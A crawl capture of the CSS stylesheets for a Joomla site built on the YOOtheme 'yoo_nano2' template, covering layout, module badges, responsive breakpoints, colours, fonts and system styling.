/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/layout.css);


/* Spacing
----------------------------------------------------------------------------------------------------*/

.module,
#breadcrumbs,
#content,
#footer { margin: 20px; }
#header { margin-top: 0px;}
#menu .module { margin: 10px 5px; }

/*#header { margin: 15px 20px 0 20px; }

#toolbar,
#headerbar { margin-bottom: 15px; }
*/
#headerbar .module {margin-top: 0; width:auto;}

#footer { margin-top: 0; }
#footer .module { margin: 0; }


/* Layout
----------------------------------------------------------------------------------------------------*/

/* Header */
#header {
  padding-bottom: 0px;
  border-bottom: 0px solid #ddd;
}

/* Block Separators */
#top-a:after,
#top-b:after,
#innertop:after {
  content: "";
  display: block;
  margin: 0 20px;
  border-bottom: 1px solid #ddd;
}

#bottom-a:before,
#bottom-b:before,
#innerbottom:before {
  content: "";
  display: block;
  margin: 0 20px;
  border-top: 1px solid #ddd;
}

/* Remove Block Separators if System Output is disabled */
#header + #bottom-a:before,
#header + #bottom-b:before,
#top-a + #bottom-a:before,
#top-a + #bottom-b:before,
#top-b + #bottom-a:before,
#top-b + #bottom-b:before { border: none; }

/* Sidebar Backgrounds */
#sidebar-a,
#sidebar-b { position: relative; }

#sidebar-a:before,
#sidebar-b:before {
  content: "";
  display: block;
  position: absolute;
  top: 20px;
  bottom: 20px;
  left: 0;
  right: 0;
  z-index: -1;
  border: 0 solid #DDD;
}

.sidebar-a-right #sidebar-a:before,
.sidebar-b-right #sidebar-b:before { border-width: 0 0 0 1px; }

.sidebar-a-left #sidebar-a:before,
.sidebar-b-left #sidebar-b:before { border-width: 0 1px 0 0; }

/* Footer + Toolbar */
#footer,
#toolbar {
  font-size: 12px;
  line-height: 18px;
}

/* ToTop Scroller */
#totop-scroller {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  width: 21px;
  height: 21px;
  border: 1px solid #ddd;
  background: url(../images/totop_scroller.png) 50% 50% no-repeat;
  border-radius: 4px;
  text-decoration: none;
}

#totop-scroller:hover { background-color: #EEE; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/modules.css
body_size: 572
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/modules.css);


/* Module Badges
----------------------------------------------------------------------------------------------------*/

.module .badge {
	top: -2px;
	right: 0;
	width: 32px;
	height: 22px;
	background: url(../images/module_badges.png) 0 0 no-repeat;
}
 
.module .badge-hot { background-position: 0 0; }
.module .badge-top { background-position: 0 -25px; }
.module .badge-free { background-position: 0 -50px; }
.module .badge-new { background-position: 0 -75px; }


/* Module Icons
----------------------------------------------------------------------------------------------------*/

.module .module-title .icon { background: url(../images/module_icons.png) 0 0 no-repeat; }

.module .module-title .icon-download { background-position: 0 0; }
.module .module-title .icon-twitter { background-position: 0 -30px; }
.module .module-title .icon-mail { background-position: 0 -60px; }
.module .module-title .icon-bubble { background-position: 0 -90px; }
.module .module-title .icon-login { background-position: 0 -120px; }
.module .module-title .icon-cart { background-position: 0 -150px; }


/* Module Type: Line
----------------------------------------------------------------------------------------------------*/

/* horizontal line */
.grid-h .mod-line:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: -20px;
	border-style: solid;
	border-color: #DDD;
	border-width: 0 0 0 1px;
}
.grid-h:first-child > .mod-line:before { display: none; }

/* vertical line */
.grid-v .mod-line:before {
	content: "";
	display: block;
	position: absolute;
	top: -20px;
	left: 0;
	right: 0;
	border-top: 1px solid #ddd;
}
.grid-v:first-child > .mod-line:before { display: none; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/extensions.css
body_size: 194
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

.wk-slideshow-screen > div {  
    background: none repeat scroll 0 0 #FFFFFF;  
}
.wk-slideshow-screen > div:before { z-index: -1; }

--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/custom.css
body_size: 994
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/responsive.css);


/* Breakpoints
----------------------------------------------------------------------------------------------------*/

/* All except large Screens */
@media (max-width: 1220px) {

}

/* Only Phones and Tablets (Portrait) */
@media (max-width: 959px) {

  /* Modules */
  #sidebar-a .grid-v:first-child > .mod-line:before,
  #sidebar-b .grid-v:first-child > .mod-line:before { display: block; }

}

/* Only Tablets (Portrait) */
@media (min-width: 768px) and (max-width: 959px) {

}

/* Only Tablets (Portrait) and Phones (Landscape) */
@media (min-width: 480px) and (max-width: 959px) {

  /* Layout */
  #search { display: none; }
  .sidebars-1 #sidebar-a:before { display: none; }
  .sidebars-1 #sidebar-b:before { display: none; }
  .sidebars-2 #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h:not(.width33):nth-child(odd) > .mod-line:before { display: none; }


  .grid-h.width25:first-child > .mod-line:before {
    display: block;
    top: auto;
    bottom: -20px;
    left: 0;
    right: 0;
    width: 200%;
    padding: 0 20px;
    border-width: 1px 0 0 0;
  }

}

/* Only Phones */
@media (max-width: 767px) {

  #header { border-bottom-width: 0; }
  #headerbar,
  #toolbar,
  #menubar,
  #breadcrumbs,
  #totop-scroller { display: none; }

}
/* Footer */
#footer {
  padding: 15px;
  background: #333;
  text-align: left;
  font-size: 12px;
  line-height: 18px;}

/* fix for footer */

#toolbar, #toolbar a, #headerbar, #footer {
    color: #777777;
}

/* Only Phones (Landscape) */
@media (min-width: 480px) and (max-width: 767px) {

}

/* Only Phones (Portrait) */
@media (max-width: 479px) {

  /* Layout */
  #sidebar-a:before,
  #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h .mod-line:before {
    display: block;
    top: -20px;
    bottom: auto;
    left: 0;
    right: 0;
    border-top-width: 1px;
  }

  /* System */
  #system .items .item,
  #system .items .item:first-child {
    margin-top: 12px;
    padding-top: 18px;
    border-top-width: 1px;
  }

  #system .items :first-child .item:first-child {
    margin-top: 0;
    padding-top: 0;
    border-width: 0;
  }

  #system .items .leading .item {
    margin-bottom: 0;
    padding-bottom: 0;
    border-width: 0;
  }

}

/* Hidden Logo */
@media (min-width: 767px){
#logo-responsive
 {display: none;
  Float:left;
  /*Width:auto;*/
  }
}

@media (max-width: 767px){
#logo-responsive
 {
  margin-top:50px;
  margin-left:1px;
  margin-bottom:5px;

  }

#phone {
  display: block;
    padding-top:100px;
    padding-right:50px;}

/* Phone number and buttons in topright */

#phonenumber {float:left; z-index:-2;}

#topright-buttons {position:absolute; top:50px; z-index:-1;}


/* Hides responsive Search bar */
#header-responsive .searchbox { display: none !important; }


--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/color2/rose.css
body_size: 190
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

a:hover,
em,
code,
.menu-dropdown a.level2:hover,
.menu-dropdown a.level3:hover,
.menu-sidebar a:hover > span,
.menu-sidebar span:hover > span { color: #DE5A51; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/font2/opensans.css
body_size: 212
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

h1,
h2,
h3,
h4,
h5,
h6 { font-family: "OpenSansLight"; }

h1 { font-size: 38px; line-height: 38px; }
h2 { font-size: 26px; line-height: 26px; }
h3 { font-size: 20px; line-height: 20px; }
h4, h5, h6 { font-size: 18px; line-height: 18px; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/style.css
body_size: 763
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Style Style Sheet - Defines the main look like colors and backgrounds
 * Not all style related CSS is included, only colors and backgrounds which may change for different theme styles
 */


/* Base
----------------------------------------------------------------------------------------------------*/


/* Layout
----------------------------------------------------------------------------------------------------*/


/* Menus - Mega Drop-Down Menu
----------------------------------------------------------------------------------------------------*/

/* Level 1 */
.menu-dropdown { margin-bottom: -10px; }
.menu-dropdown li.level1 { padding-bottom: 0px; }

.menu-dropdown a.level1,
.menu-dropdown span.level1 {/*padding: 1px; */}

/* Set Hover and Active */
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1,
.menu-dropdown li.active .level1 {
  padding: 0;
  text-shadow: 0 1px 1px #FFF;
}

/* Drop-Down */
.menu-dropdown .dropdown {/* top: 43px; */}
.menu-dropdown .dropdown,
.menu-dropdown .dropdown-bg > 


/* Menus - Sidebar/Accordion Menu
----------------------------------------------------------------------------------------------------*/

/* Level 1 */
.menu-sidebar li.level1 { border: none; }

.menu-sidebar a.level1,
.menu-sidebar span.level1 {/* padding: 1px 11px; */}

.menu-sidebar a.level1:hover,
.menu-sidebar span.level1:hover {
  /*padding: 0 10px*/;
  border: 1px solid #DDD;
  background: #EEE;
  border-radius: 4px;
  color: #444;
  text-shadow: 0 1px 1px #FFF;
}

.menu-sidebar a.level1 > span,
.menu-sidebar span.level1 > span { line-height: 18px; }

/* Level 2-4 */
.menu-sidebar ul.level2 {
  padding-left: 11px;
  padding-right: 11px;
}

.menu-sidebar ul.level2 ul { padding-left: 11px; }

.wk-slideshow-tabsbar .nav-container {  
    background: linear-gradient(to bottom, #FAFAFA, #F5F5F5) repeat scroll 0 0 transparent;  
    border: 1px solid #DDDDDD;  
    border-radius: 1px 5px 0 0;  
    box-shadow: 0 1px 0 #FFFFFF inset;  
    text-shadow: 0 1px 0 #FFFFFF;  
}



/* Modules
----------------------------------------------------------------------------------------------------*/


/* Tools
----------------------------------------------------------------------------------------------------*/


/* System
----------------------------------------------------------------------------------------------------*/



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/responsive.css
body_size: 768
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/responsive.css);


/* Breakpoints
----------------------------------------------------------------------------------------------------*/

/* All except large Screens */
@media (max-width: 1220px) {

}

/* Only Phones and Tablets (Portrait) */
@media (max-width: 959px) {

  /* Modules */
  #sidebar-a .grid-v:first-child > .mod-line:before,
  #sidebar-b .grid-v:first-child > .mod-line:before { display: block; }

}

/* Only Tablets (Portrait) */
@media (min-width: 768px) and (max-width: 959px) {

}

/* Only Tablets (Portrait) and Phones (Landscape) */
@media (min-width: 480px) and (max-width: 959px) {

  /* Layout */
  #search { display: none;}
  .sidebars-1 #sidebar-a:before { display: none; }
  .sidebars-1 #sidebar-b:before { display: none; }
  .sidebars-2 #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h:not(.width33):nth-child(odd) > .mod-line:before { display: none; }


  .grid-h.width25:first-child > .mod-line:before {
    display: block;
    top: auto;
    bottom: -20px;
    left: 0;
    right: 0;
    width: 200%;
    padding: 0 20px;
    border-width: 1px 0 0 0;
  }

}

/* Only Phones */
@media (max-width: 767px) {

  #header { border-bottom-width: 0; }
  #headerbar,
  #toolbar,
  #menubar,
  #breadcrumbs,
  #totop-scroller { display: none; }

}

/* Only Phones (Landscape) */
@media (min-width: 480px) and (max-width: 767px) {

}

/* Only Phones (Portrait) */
@media (max-width: 479px) {

  /* Layout */
  #sidebar-a:before,
  #sidebar-b:before { display: none; }

  /* Modules */
  .grid-h .mod-line:before {
    display: block;
    top: -20px;
    bottom: auto;
    left: 0;
    right: 0;
    border-top-width: 1px;
  }

  /* System */
  #system .items .item,
  #system .items .item:first-child {
    margin-top: 12px;
    padding-top: 18px;
    border-top-width: 1px;
  }

  #system .items :first-child .item:first-child {
    margin-top: 0;
    padding-top: 0;
    border-width: 0;
  }

  #system .items .leading .item {
    margin-bottom: 0;
    padding-bottom: 0;
    border-width: 0;
  }

}

/* Hidden Logo */
@media (min-width: 767px){
#logo-responsive
 {display: none;
  Float:left;
Width:auto;
  }

@media (max-width: 767px){
#logo-responsive
{display: block;
z-index: 1; position:relative}
  }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/system-all.css
body_size: 1013
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* General
----------------------------------------------------------------------------------------------------*/

#system .title a { color: #444; }

#system small { color: #999; }


/* Item
----------------------------------------------------------------------------------------------------*/

#system .item > header .meta { color: #999; }

#system .item > header .subtitle { color: #777; }

#system .item > .links a:after {
  content: " »";
  font-size: 16px;
}


/* Items
----------------------------------------------------------------------------------------------------*/

#system .items .item {
  margin-top: 12px;
  padding-top: 18px;
  border-top: 1px solid #ddd;
}

#system .items .item:first-child {
  margin-top: 0;
  padding-top: 0;
  border-width: 0;
}


/* Pagination
----------------------------------------------------------------------------------------------------*/

#system .pagination a,
#system .pagination strong {
  border: 1px solid #ddd;
  border-radius: 4px;
  color: #444;
}

#system .pagination strong,
#system .pagination a:hover {
  background: #EEE;
  text-shadow: 0 1px 1px #FFF;
}


/* Search Box
----------------------------------------------------------------------------------------------------*/

.searchbox {
  width: 100px;
  height: 30px;
  padding: 0 25px;
  border: 1px solid #ddd;
  background: url(../images/searchbox_magnifier.png) 0 50% no-repeat;
  border-radius: 4px;
  
}

.searchbox input {
  height: 30px;
  color: #333;
  font-size: 14px;
}

.searchbox input:-moz-placeholder { color: #999; }
.searchbox input:-ms-input-placeholder { color: #999; }
.searchbox input::-webkit-input-placeholder { color: #999; }
.searchbox input.placeholder { color: #999; }

.searchbox.filled button {
  width: 25px;
  background: url(../images/searchbox_reset.png) 50% 50% no-repeat; 
}
.searchbox.loading button { background: url(../images/searchbox_loader.gif) 50% 50% no-repeat; }

/* Drop-Down Results */

.searchbox .results {
  top: 42px;
  right: -1px;
  width: 300px;
  border: 1px solid #ddd;
  background: #ffffff;
  border-radius: 4px;
}

.searchbox .results li.results-header { border-bottom: 1px solid #ddd; }
.searchbox .results li.more-results { border-top: 1px solid #ddd; }
.searchbox .results li.result { border-top: 1px solid #eee; }
.searchbox .results li.results-header + li.result { border-top: none; }

.searchbox .results li.result.selected { background-color: #fafafa; }


/* Breadcrumbs
----------------------------------------------------------------------------------------------------*/

.breadcrumbs a,
.breadcrumbs > span {
  padding-right: 10px;
  background: url(../images/breadcrumbs.png) 100% 50% no-repeat;
}


/* Author
----------------------------------------------------------------------------------------------------*/

#system .author-box {
  padding: 15px;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  background: #fafafa;
}

#system .author-box .avatar {
  padding: 3px;
  border: 1px solid #ddd;
  background: #fff;
}

#system .author-box .name { color: #444; }


/* Comments
----------------------------------------------------------------------------------------------------*/

/* Head */
#system #comments .comment-head {
  padding: 5px;
  border: 1px solid #e6e6e6;
  background: #fafafa;
}

#system #comments .comment-byadmin .comment-head {
  border: 1px solid #dce6be;
  background: #faffe6;
}

#system #comments .comment-head .author { text-shadow: 1px 1px 0 rgba(255, 255, 255, 1); }

/* Body */
#system #comments ul.level1 ul { background: url(../images/comments_arrow.png) 0 0 no-repeat; }

/* Respond */
#system #respond h3 { color: #444; }


/* Latest Comments
----------------------------------------------------------------------------------------------------*/

.comments-list > article { border-top: 1px solid #ddd; }
.comments-list > article:first-child { border: none; }

.comments-list .meta { color: #999; }

